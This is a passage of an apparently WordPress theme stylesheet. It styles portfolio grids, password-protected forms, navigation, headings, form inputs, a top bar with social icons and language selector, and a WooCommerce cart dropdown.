	-ms-transition: all 0.1s ease-out;
}
#block-portfolio .title-hidden a:hover .portfolio-view-animate .entry-category.categories-bottom {
	bottom: 30px;
}
#block-portfolio .title-visible .entry-category {
	color: #666;
	font-size: 14px;
}
#block-portfolio .col4 .entry-category,
#block-portfolio .col3 .entry-category {
	font-size: 14px;
	color: #666;
}
#block-portfolio .col5.title-visible .entry-category {
	font-size: 13px;
}
#block-portfolio .entry-category .sep {
	padding: 0 5px;
	color: #666;
}
#block-portfolio .entry-excerpt {
	color: #111;
	font-size: 13px;
	font-weight: normal;
}
#block-portfolio .entry-excerpt p {
	margin-bottom: 8px;
}
#block-portfolio .title-hidden .entry-excerpt p {
	margin-bottom: 0;
}
.title-visible .portfolio-view-wrapper {
	position: relative;
	opacity: 1;
	width: 100%;
	color: #111;
}
.title-visible .portfolio-view {
	position: relative;
	background: transparent;
}
#block-portfolio .title-visible .entry-excerpt,
#block-portfolio .title-visible .entry-category {
	color: #666;
	text-align: center;
	margin: 0 0 8px;
}
#block-portfolio .title-visible .portfolio-view-content {
	padding: 20px 0;
	text-align: center;
}
#block-portfolio .col4.title-hidden .portfolio-view-content {
	padding: 20px;
}
.title-visible .entry-header {
	margin-top: 14px;
	margin-bottom: 3px;
	text-align: center;
}
.title-visible .portfolio-data h2 {
	letter-spacing: 0;
	font-size: 16px;
	line-height: 16px;
	margin: 0;
	display: inline-block;
}
#block-portfolio.full-width  .col4.title-hidden  .post-thumbnail h2 {
	font-size: 18px;
}
.col5.title-visible .portfolio-data h2 {
	font-size: 16px;
}
.title-visible .portfolio-data {
	color: #111;
	text-decoration: none;
}
.portfolio-data {
	margin: 20px 0 0;
	text-align: center;
}
.title-visible .portfolio-data:hover {
	color: #2183BD;
}
#block-portfolio .title-visible .hentry img {
	max-width: 100%;
}
.title-visible .entry-view-wrapper {
	background-color: rgba(255, 255, 255, .92);
	background-image: url(images/plus-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-backface-visibility: hidden;
}
.full-width .col3.title-visible .entry-view-wrapper {
	width: 100.1%;
}
.title-visible a:hover .entry-view-wrapper {
	opacity: 1;
}
.entry-category {
	color: #666;
	font-size: 11px;
	text-transform: uppercase;
}
.entry-category .sep {
	padding: 0 5px;
	color: #666;
}
.entry-excerpt {
	color: #fff;
	font-size: 12px;
	font-weight: normal;
}
/* Password Protected  */
.password-protected {
	text-align: center;
	padding: 30px 0 20px;
	background: whiteSmoke;
	max-width: 50%;
	margin: 4em auto;
	color: #111;
}
.protected {
	text-transform: uppercase;
	font-size: 13px;
	font-weight: bold;
	width: 80%;
	margin: 0 auto 1.825em;
}
.password-protected input[type="password"] {
	background: #fff;
	border-color: #777;
	color: #111;
	margin: 0;
	padding: 5px 8px;
}
.password-protected input[type="password"]:focus {
	border-color: #111;
	background: #fafafa;
}
.password-protected input[type="submit"] {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	background: #111;
	box-shadow: none;
	border: none;
	color: white;
	padding: 6px 14px;
	cursor: pointer;
	margin: 0 0 0 5px;
	position: relative;
}
.password-protected input[type="submit"]:hover {
	background: #666;
}
/* Single Portfolio */
.single-portfolio #content {
	padding: 0;
}
.single-portfolio .hentry {
	padding: 0;
	margin: 0;
}
.single-portfolio #main {
	max-width: 100%;
}
.single-portfolio #primary {
	width: 100%;
	margin: 0;
	float: none;
}
.single-portfolio #content .nav-single {
	padding: 0 0 0 14px;
	margin: 0 0 0 1.9%;
	text-align: right;
	float: right;
	clear: none;
	position: relative;
	top: 5px;
	border-left: 1px solid #d9dee1;
}
.portfolio-content {
	margin: 0;
	padding: 0;
}
.single-portfolio .entry-content {
	padding: 0;
}
.single-portfolio .nav-single .nav-previous,
.single-portfolio .nav-single .nav-next,
.nav-back {
	float: none;
	display: inline-block;
	height: 30px;
}
.single-portfolio .nav-single .nav-next i {
	padding-right: 0;
	padding-left: 2px;
}
.single-portfolio .nav-single .nav-previous i {
	padding-right: 2px;
	padding-left: 0;
}
.nav-back {
	float: right;
	margin-right: 5px;
}
.single-portfolio .nav-single .nav-previous,
.single-portfolio .nav-single .nav-next {
	float: left;
}
.single-portfolio .nav-single .nav-next {
	float: right;
	padding: 0;
}
.single-portfolio .nav-single .nav-previous {
	margin-right: 5px;
}
.single-portfolio .nav-single .nav-previous a,
.single-portfolio .nav-single .nav-next a,
.single-portfolio .nav-single .nav-back a {
	font-weight: normal;
	text-decoration: none;
	letter-spacing: 0;
	border: none;
	width: 24px;
	height: 28px;
	display: block;
	padding: 1px 3px;
	line-height: 1.5;
}
.single-portfolio .nav-single a i {
	color: #8A8A8A;
	font-size: 22px;
	vertical-align: 0%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.single-portfolio .nav-single a i:before {
	color: #8A8A8A;
	font-size: 22px;
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.single-portfolio .nav-single .nav-back a i:before {
	content: "\e601";
}
.single-portfolio .nav-single .nav-previous a i:before {
	content: "\e012";
}
.single-portfolio .nav-single .nav-next a i:before {
	content: "\e010";
}
.single-portfolio .nav-single .nav-previous a:hover,
.single-portfolio .nav-single .nav-next a:hover,
.single-portfolio .nav-single .nav-back a:hover {
	border-color: #303636;
	color: #111;
}
.single-portfolio #content .nav-single .nav-previous a:hover i:before,
.single-portfolio #content .nav-single .nav-next a:hover i:before,
.single-portfolio #content .nav-single .nav-back a:hover i:before {
	color: #111;
}
.single-portfolio .nav-single .nav-previous i,
.single-portfolio .nav-single .nav-next i,
.single-portfolio .nav-single .nav-back i {
	position: relative;
	right: 1px;
	padding: 0;
}
.single-portfolio .post-thumbnail .entry-header {
	border: none;
	padding: 0;
	margin: 0 0 4px;
	text-align: center;
}
.single-portfolio.singular .post-thumbnail .entry-header h2 {
	font-size: 15px;
	line-height: 20px;
	margin: 0;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0;
	color: #111;
}
.single-portfolio .post-thumbnail hr {
	margin-bottom: 12px;
	width: 30%;
	background: #777;
}
.single-portfolio .post-thumbnail .entry-category {
	font-size: 10px;
}
.portfolio-details h3 {
	border-top: 1px dashed #d9dee1;
	text-transform: none;
	letter-spacing: 0;
	padding-top: 14px;
	margin-bottom: 4px;
	font-size: 15px;
}
.portfolio-details h3:first-child {
	border-top: none;
	padding-top: 0;
}
.portfolio-details ul {
	list-style: none;
	margin-left: 0;
}
.portfolio-details li {
	border-top: 1px dashed #d9dee1;
	padding-top: 7px;
	margin-bottom: 7px;
}
.portfolio-details li:first-child {
	border-top: none;
	padding-top: 0;
}
.portfolio-details ul h3 {
	margin-top: 0;
	display: inline;
}
.portfolio-details ul p {
	display: inline;
}
/* Header */
.entry-header-wrapper .entry-header {
	margin: 0 auto;
	max-width: 1101px;
	position: relative;
	min-height: 47px;
	white-space: nowrap;
}
.boxed .entry-header-wrapper .entry-header {
	padding: 0 2.5%;
}
.boxed .top-bar-disabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 48px 0 0;
}
.boxed.page-template-page-header-php .top-bar-disabled.secondary-menu-enabled .entry-header-wrapper {
	margin:0 auto 0;
	}
/*.archive .entry-header-wrapper .entry-header,
.search .entry-header-wrapper .entry-header,
.blog .entry-header-wrapper .entry-header {
	padding: 5px 0 0;
	margin: 5px auto 0;
	min-height: 47px;
}*/
.archive.boxed .entry-header-wrapper .entry-header,
.search.boxed .entry-header-wrapper .entry-header,
.blog.boxed .entry-header-wrapper .entry-header {
	padding-right: 2.5%;
	padding-left: 2.5%;
}
.single-post .entry-header-wrapper .entry-header {
	margin: 0 auto;
	padding: 0;
}
.single-post.boxed .entry-header-wrapper .entry-header {
	padding-right: 2.5%;
	padding-left: 2.5%;
}
.entry-header-wrapper {
	background: #f4f5f6;
	border-top: 1px solid #d9dee1;
	border-bottom: 1px solid #d9dee1;
	position:relative;
}
.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 47px;
}
.entry-header-wrapper .entry-title {
	margin: 0;
	font-size: 23px;
	line-height: 1.8;
	font-weight: 400;
	display: inline;
	text-transform: none;
	letter-spacing: 0;
	float: left;
	padding: 0 0 0 15px;
}
.entry-content-meta-wrapper .entry-header .entry-title {
	margin: 0;
	font-size: 29px;
	font-weight: 600;
	display: inline;
	text-transform: none;
	letter-spacing: 0;
}
.entry-header p {
	font-size: 14px;
	color: #999;
	margin: 4px 0;
	text-transform: none;
	max-width: 70%;
}
/* Breadcrumb */
#breadcrumbs {
	float: right;
	margin: 0 0 0 2.5%;
	padding: 6px 0 5px;
	line-height: 2.6;
	color: #777;
	position: relative;
	bottom: 2px;
	max-width: 100%;
}
.single-post #breadcrumbs {
	float: left;
	bottom: auto;
	margin: 0;
}
#breadcrumbs a {
	color: #111;
	text-decoration: none;
}
.navigation-pipe {
	color: #777;
	padding: 0;
}
#breadcrumbs a:hover {
	color: #2183BD;
	text-decoration: none;
}
/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.425em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.425em;
}
.aligncenter {
	display: block;
	margin: 0 auto;
}
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
.one-column.singular blockquote.pull {
	margin: 0 0 1.825em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.825em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.825em;
}
.one-column.singular .entry-meta .edit-link a {
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.825em;
	left: auto;
	right: 1.825em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}
/* =Global
----------------------------------------------- */
body,
input,
textarea {
	color: #111;
	font-family: 'Helvetica Neue', Helvetica, sans-serif;
	font-size: 14px;
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	line-height: 1.825;
	letter-spacing: 0px;
	text-decoration: none;
	text-transform: none;
}
body {
	background-color: #fff;
}
body:after {
		display: none;
		content: 'big';
	}
/* clearfix */
.clearfix:after { 
	clear: both; 
	display: block; 
	height: 0; 
	font-size: 0; 
	visibility: hidden; 
	content: ".";
}
* html .clearfix {
	zoom: 1;
}
*:first-child+html .clearfix {
	zoom: 1;
}
.hidden {
	display: none;
}
.no-found {
	font-size: 13px;
	font-weight: bold;
	text-align: center;
	margin: 1.825em 0;
	text-transform: uppercase;
}
/* Headings */
h1, h2, h3, h4, h5, h6 {
	font-weight: 600;
	font-style: normal;
	text-rendering: optimizeLegibility;
	line-height: 1.425;
	margin-bottom: 8px;
	margin-top: 14px;
	clear: both;
}
.light-header h2 {
	text-transform: none;
	letter-spacing: 0;
	font-size: 21px;
	font-weight: 400;
}
.border-header h2 {
	position: relative;
	margin-bottom: 16px;
}
.border-header .wpb_wrapper {
	position: relative;
}
.border-header h2:after {
	content: "";
	position: absolute;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	top: 46%;
	left: 0;
	width: 100%;
}
.border-header h2 span {
	background: #fff;
	position: relative;
	z-index: 100;
	padding: 0 14px 0 0;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	text-decoration: none;
	color: #111;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	color: #2183BD;
}
h1 {
	font-size: 34px;
	line-height: 1.3;
}
h2 {
	text-transform: none;
	letter-spacing: 0;
	font-size: 28px;
	font-weight: 600;
}
h3 {
	font-size: 22px;
	font-weight: 600;
}
h4 {
	font-size: 16px;
	margin-bottom: 4px;
}
h5 {
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 1px;
}
h6 {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	font-size: 60%;
	color: #777;
	line-height: 0;
}
.subheader {
	line-height: 1.3;
	color: #999;
	font-weight: 300;
	margin-bottom: 24px;
}
/* Borders */
hr {
	background-color: #ececec;
	border: 0;
	height: 1px;
	margin-bottom: 1.825em;
	clear: both;
}
/* Text elements */
p {
	margin-bottom: 14px;
}
#content p:empty {
	padding: 0;
	margin: 0;
	display: none;
}
aside,
aside p {
	font-size: 13px;
	font-style: italic;
}
ul, ol {
	margin: 0 0 1.825em 2.5em;
}
ul {
	list-style: disc;
}
.chevron-right ul {
	list-style: none;
	margin: 0 0 1.825em 2.5%;
}
.chevron-right ul li {
	padding: 5px 0 5px 1.3em;
	border-top: 1px dashed #d9dee1;
}
.chevron-right ul li:first-child {
	border-top: none;
}
.chevron-right ul li:before {
	font-family: 'FontAwesome';
	content: "\f054";
	display: inline-block;
	margin-left: -1.3em;
	width: 1em;
	border: 1px solid #2183BD;
	border-radius: 50%;
	height: 1em;
	text-align: center;
	line-height: 1.2;
	margin-right: 1em;
	font-size: 9px;
	padding: 1px;
	position: relative;
	bottom: 1px;
	color: #2183BD;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.825em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.825em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-weight: normal;
	padding: 0 0 0 2.5%;
	margin: 1.825em 0 1.825em 2.5%;
	border-left: 1px solid #111;
	color: #666;
	font-style: italic;
	font-size: 16px;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #111;
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background-color: #f0f0f0;
	background-image: -webkit-linear-gradient(#F4F4F4 50%, #E7E7E7 50%);
	background-image: -moz-linear-gradient(#F4F4F4 50%, #E7E7E7 50%);
	background-image: -o-linear-gradient(#F4F4F4 50%, #E7E7E7 50%);
	background-image: -ms-linear-gradient(#F4F4F4 50%, #E7E7E7 50%);
	background-size: 38px 38px;
	font: 12px Consolas, "Liberation Mono", Courier, monospace;
	line-height: 19px;
	margin: 0 0 1.825em;
	overflow: auto;
	padding: 0 0 0 4px;
	border: solid 1px #777;
}
code, kbd {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #999;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.825em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
/* Forms */
input[type=text],
input[type=password],
input[type=email],
textarea {
	background: #fff;
	border: 1px solid #ccc;
	color: #666;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	border-radius: 3px;
	max-width: 100%;
	width:100%;
	margin: 0;
}
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus,
textarea:focus {
	color: #111;
	border-color: #666;
}
select {
	padding: 3px 7px;
	height: 34px;
	border: 1px solid #ccc;
	color: #666;
	font-size: 14px;
	border-radius: 3px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	width: 100%;
	-webkit-transition: border-color linear .1s;
	-moz-transition: border-color linear .1s;
	-o-transition: border-color linear .1s;
	-ms-transition: border-color linear .1s;
}
select:focus {
	color: #111;
	border-color: #666;
}
textarea {
	padding: 8px 6px;
	width: 100%;
	line-height: 18px;
}
input[type=text],
input[type=password],
input[type=email] {
	padding: 3px 6px;
	height: 22px;
	line-height: 18px;
}
input,
input[type=text],
input[type=password],
input[type=email],
textarea {
	-webkit-transition: border-color linear .1s;
	-moz-transition: border-color linear .1s;
	-o-transition: border-color linear .1s;
	-ms-transition: border-color linear .1s;
}
input {
	-webkit-transition: background-color linear .1s;
	-moz-transition: background-color linear .1s;
	-o-transition: background-color linear .1s;
	-ms-transition: background-color linear .1s;
}
input[type=submit] {}
#searchform {
	position: relative;
}
input#s {
	color: #777;
	height: 24px;
	line-height: 18px;
	padding: 4px 6px 4px 33px;
	text-shadow: none;
	background: #fff;
	border-radius: 3px;
}
label[for=s] {
	position: absolute;
	top: 3px;
	left: 10px;
}
label[for=s]:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e018";
	color: #d5d5d5;
	font-size: 18px;
}
input#s:focus {
	color: #111;
	outline-width: 0;
}
input#searchsubmit {
	display: none;
}
/* =Placeholder
----------------------------------------------- */
::-webkit-input-placeholder { /* WebKit browsers */
    color: #666;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: #666;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: #666;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color: #666;
}
:input-placeholder { /* Internet Explorer 10+ */
    color: #666;
}
/* Links */
a {
	color: #2183BD;
	text-decoration: none;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.more-link {
	color: #2183BD;
	font-size: 15px;
}
.more-link:hover {
	text-decoration: underline;
}
.entry-content-meta-wrapper .more-link {
	font-size: 16px;
}
a:hover {
	text-decoration: underline;
	color: #111;
}
.meta-nav {
	font-size: 14px;
}
/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	display: none;
}
/* =Top Bar
----------------------------------------------- */
#top-bar-wrapper {
	border-bottom: 1px solid #222222;
}
#top-bar {
	max-width: 1101px;
	min-height: 42px;
	margin: 0 auto;
	line-height: 3.225;
	font-size: 13px;
	color: #777;
}
.info-header {
	float: left;
}
.info-header p {
	margin-bottom: 0;
}
.woocommerce-links {
	float: right;
}
.woocommerce-links a {
	color: #777;
	display: inline-block;
	padding: 0 10px;
}
.woocommerce-links a:hover {
	color: #2183BD;
}
#top-bar .sep {
	padding: 0;
	color: #d9dee1;
	position: relative;
	top: 0;
	right: 0;
}
#top-bar .social-accounts-wrapper {
	float: right;
	margin: 0;
	padding-left: 10px;
	padding-right: 14px;
}
#top-bar .social-accounts .social {
	color: #cbcbcb;
	text-decoration: none;
	margin-left: 3px;
	display: inline-block;
	background: transparent !important;
	text-align: center;
	line-height: 3.3;
	border-radius: 50%;
	margin-left: 10px;
}
#top-bar .social-accounts .social:hover {
	color: #2183BD;
}
#top-bar .social:first-child {
	margin-left: 0;
}
#top-bar .social-accounts .social-icon {
	position: relative;
	top: 3px;
}
#top-bar .social-icon:before {
	font-size: 16px;
}
#top-bar .social.twitter {
	background: #2aa9e0;
}
#top-bar .social.linkedin {
	background: #4875b4;
}
#top-bar .social.gplus {
	background: #ee3e2b;
}
#top-bar .social.facebook {
	background: #4c66a4;
}
#top-bar .social.pinterest {
	background: #cb2027;
}
#top-bar .social.tumblr {
	background: #44546b;
}
#top-bar .social.behance {
	background: #1769ff;
}
#top-bar .social.dribbble {
	background: #ea4c89;
}
#top-bar .social.instagram {
	background: #3c6a91;
}
#top-bar .social.forrst {
	background: #3b7140;
}
#top-bar .social.youtube {
	background: #e14c41;
}
#top-bar .social.vimeo {
	background: #1ab7ea;
}
#top-bar .social.flickr {
	background: #006add;
}
#top-bar .social.feed {
	background: #F06F26;
}
#top-bar .lang_sel-wrapper {
	float: right;
	line-height: 1;
	height: 42px;
	margin:0 10px;
}
#top-bar #lang_sel {
	height: auto;
	font-family: inherit;
}
#top-bar #lang_sel:hover .lang_sel_sel {
	color: #2183BD !important;
}
#top-bar #lang_sel a,
#top-bar #lang_sel a:visited {
	display: block;
	font-size: 13px;
	color: #777;
	border: none;
	background: transparent;
	padding-left: 0;
	line-height: inherit;
}
#top-bar #lang_sel a:hover {
	color: #2183BD;
	background: #F7F8FA;
}
#top-bar #lang_sel:hover .lang_sel_sel span {
	text-decoration: underline !important;
}
#top-bar #lang_sel:hover .lang_sel_sel:after {
	text-decoration: none !important;
}
#top-bar #lang_sel a {
	padding: 0 10px;
	border-top: 1px solid #e4e4e4;
}
#top-bar #lang_sel ul ul a:first-child {
	border-top: none;
}
#top-bar .lang_sel_sel {
	padding: 0 10px !important;
	border: none !important;
}
#top-bar .lang_sel_sel:hover {
	background: none !important;
}
#lang_sel a.lang_sel_sel:after {
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	display: inline;
	width: auto;
	height: auto;
	line-height: 0.1;
	vertical-align: baseline;
	margin-top: 0;
	content: "\f107";
	padding-left: 0.2em;
	font-size: 11px;
}
#top-bar #lang_sel ul ul {
	top: 41px;
	z-index: 5000;
	height: auto;
	border-top: none;
	background: #fff;
	box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
	opacity: 0;
	margin-top: 15px !important;
	width: 140px;
	transition: all 0.15s ease-in-out;
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
}
#top-bar #lang_sel ul li:hover ul,
#top-bar #lang_sel ul a:hover ul {
	opacity: 1;
	margin-top: 0 !important;
}
#top-bar #lang_sel li {
	width: auto;
	float: none;
}
.goog-te-gadget .goog-te-combo {
    margin: 11px 0px !important;
}
select.goog-te-combo {
	padding: 0px !important;
}
.goog-logo-link, .goog-logo-link:link, .goog-logo-link:visited, .goog-logo-link:hover, .goog-logo-link:active {
	line-height: 2em !important;
}
/* =Header
----------------------------------------------- */
#header-wrapper {
	position: relative;
	height: auto;
	top: auto;
	left: auto;
	z-index: 500;
	padding: 0;
	width: 100%;
	margin: 0 auto;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	-webkit-backface-visibility: hidden;
}
.fixed #header {
	position: fixed;
	top: 0;
	-webkit-backface-visibility: hidden;
}
#header {
	position: relative;
	top: 0;
	left: auto;
	z-index: 500;
	background-color: #fff;
	padding: 0;
	width: 100%;
	margin: 0 auto;
	border-bottom: 3px solid #222222;
	/*box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);*/
	height: 150px;
}
/*.non-sticky-header #header-wrapper {}
.top-bar-enabled #header-wrapper {
	position: absolute;
	top: 44px;
}
.top-bar-enabled .entry-header-wrapper {
	margin: 150px auto 0;
}*/
.page-template-page-header-php .entry-header-wrapper {
	margin: 0 auto;
}
/*.blog .top-bar-enabled .entry-header-wrapper {
	margin:150px auto 0;
}*/
/*.top-bar-enabled #main {
	margin: 150px auto 0;
}
.top-bar-disabled #main {
	margin: 0 auto;
}
.top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 200px;
}
.top-bar-enabled.secondary-menu-enabled #main {
	margin-top: 200px;
}*/
/*@media screen and (-webkit-min-device-pixel-ratio:0) {
     .top-bar-enabled #header-wrapper {
		top: 43px;
	}
}*/
/*.non-sticky-header #main {}
.non-sticky-header .entry-header-wrapper .entry-header {}
.archive .non-sticky-header .entry-header-wrapper .entry-header,
.search .non-sticky-header .entry-header-wrapper .entry-header,
.blog .non-sticky-header .entry-header-wrapper .entry-header {}
.single-post .non-sticky-header .entry-header-wrapper .entry-header {
	margin-top: 151px;
	padding: 0;
}
.page-template-page-sidebar-php .non-sticky-header .entry-header-wrapper .entry-header,
.page-sidebar-template .non-sticky-header .entry-header-wrapper .entry-header {
	padding: 0px 30px;
}*/
.page-template-page-sidebar-php #main,
.page-sidebar-template #main,
.page-sidebar-noentry-template #main {
	max-width: 1101px;
	margin: 0px auto;
}
#branding {
	max-width: 1101px;
	margin: 0 auto;
	padding: 0;
	position: relative;
}
#site-title {
	margin: 23px 0px 25px;
	padding: 0;
	float: left;
	clear: none;
	position: absolute;
	z-index: 100;
	color: #111111;
}
#site-title a {
	line-height: 1.225;
	font-size: 40px;
	font-weight: 700;
	letter-spacing: 1px;
	text-decoration: none;
	color: #111111;
	float: left;
}
#site-title-custom {
	margin: 3px 0px 0px;
	padding: 0;
	float: left;
	clear: none;
	line-height: 0.825;
	font-size: 44px;
	font-weight: 400;
	position: absolute;
	z-index: 1000;
	text-decoration: none;
	color: #111111;
	float: left;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}
#site-title a,
#site-title-custom a {
	text-decoration: none;
	text-transform: uppercase;
	color: #111;
	float: left;
}
#custom-logo {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#site-title-custom img {
	float: left;
	width: auto;
	height: auto;
	min-height: 36px;
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}
#site-title-custom .logo-retina {
	display: none;
}
.search-header-wrapper {
	float: right;
	margin: 0;
	line-height: 1;
	padding: 0 15px;
	text-decoration: none;
	position: relative;
	top: 0;
	right: 0;
	z-index: 5000;
	height: 100%;
	vertical-align: middle;
	display: table;
	-webkit-backface-visibility: hidden;
}
/*.non-sticky-header .search-header-wrapper{
	margin: 18px 0px;
}*/
#search-header-icon:hover {
	text-decoration: none;
}
#search-header-icon:hover i:before {
	color: #2183BD;
}
#search-header-icon i:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e018";
	color: #111;
	font-size: 17px;
	font-style: normal;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#search-header-icon {
	vertical-align: middle;
	display: table-cell;
}
#branding .woocommerce-cart-wrapper {
	float: right;
	margin: 0;
	padding-left: 20px;
	line-height: 1;
	text-decoration: none;
	position: relative;
	top: 0;
	right: 0;
	z-index: 5000;
	-webkit-backface-visibility: hidden;
	height: 100%;
}
#branding .woocommerce-cart {
	color: #111;
	display: table;
	height: 100%;
}
#branding .woocommerce-cart span {
	display: table-cell;
	vertical-align: middle;
}
#branding .woocommerce-cart:hover {
	color: #2183BD;
	text-decoration: none;
}
#branding .woocommerce-cart i:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e0c1";
	font-size: 16px;
	font-style: normal;
	vertical-align: -11%;
}
#branding .product-list-cart {
	position: absolute;
	top: auto;
	right: 0;
	width: 220px;
	background: #fff;
	padding: 15px;
	border: 1px solid #d9dee1;
	border-radius: 0 0 2px 2px;
	box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
	z-index: 5000;
	margin-top: 15px;
	visibility: hidden;
	opacity: 0;
	transition: all 0.15s ease-in-out;
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
}
#branding .woocommerce-cart-wrapper:hover .product-list-cart {
	margin-top: 0;
	visibility: visible;
	opacity: 1;
}
#branding .woocommerce-cart-wrapper ul li {
	font-size: 13px;
	border-top: 1px solid #d9dee1;
	padding: 10px 0 0;
	margin: 0 0 0.912em;
	color: #666;
	width: 100%;
}
#branding .woocommerce-cart-wrapper ul li:first-child {
	padding: 0;
	border: none;
}
#branding .woocommerce-cart-wrapper ul li a {
	display: block;
	color: #111;
	padding: 0;
	line-height: 1.825;
	border-top: none !important;
}
#branding .woocommerce-cart-wrapper ul li a:hover {
	text-decoration: underline;
}
#branding .woocommerce-cart-wrapper ul li a:hover img {
	opacity: .75;
}
#branding .woocommerce-cart-wrapper ul img {
	width: 32px;
	max-width: 100%;
	height: auto;
	margin: 0.3em 0 0 0;
	display: block;
	float: left;
	margin-right: 14px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
#page .woocommerce-cart-checkout {
	border-top: 1px solid #d9dee1;
	float: left;
	width: 100%;
	padding: 10px 0 0;
}
#page .woocommerce-cart-checkout a {
	float: left;
	display: block;
	clear: none;
	line-height: inherit;
	font-size: 13px;
	width: 83px;
	text-align: center;
}
#page .woocommerce-cart-checkout .button {
	background: #f3f3f3;
	border: none;
	border-color: transparent;
	color: #111;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
	font-weight: 400;
	padding: 10px 12px;
	border-radius: 2px;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
